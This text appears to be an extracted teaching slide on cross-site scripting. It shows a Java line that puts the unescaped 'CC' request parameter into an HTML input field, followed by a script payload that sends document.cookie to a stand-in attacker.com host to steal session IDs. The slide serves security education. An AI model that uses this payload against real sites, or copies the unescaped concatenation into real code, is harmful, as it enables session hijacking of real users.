 XSS hijack attack scenario
• Attacks an application using untrusted data in
the HTML snippet without validation or escaping
(String)page+="<input
name='creditcard'
type='TEXT'
value=""+request.getParame
ter("CC")+"'>";
'><script>document.location=
'http://www.attacker.com/cgi-
bin/cookie.cgi?
foo='+document.cookie</script>'
Modifies the
"CC"
parameter
JavaScript input causes your
application to send the session
ID to the attacker’s website!